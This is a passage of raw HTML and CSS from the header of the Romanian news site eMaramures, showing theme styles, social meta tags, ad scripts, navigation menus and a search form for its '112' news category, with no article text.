.jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="112"/>
  <meta property="og:url" content="https://www.emaramures.ro/category/actualitate/112/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Știri și informații la zi"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="112"/>
  <meta itemprop="headline" content="112"/>
  <meta itemprop="description" content="Știri și informații la zi"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="112"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/category/actualitate/112/"/>
  <meta name="twitter:description" content="Știri și informații la zi"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_category -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="archive paged category category-1083 wp-embed-responsive paged-2 category-paged-2 jeg_toggle_dark jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-103"><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_720x90.jpg" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
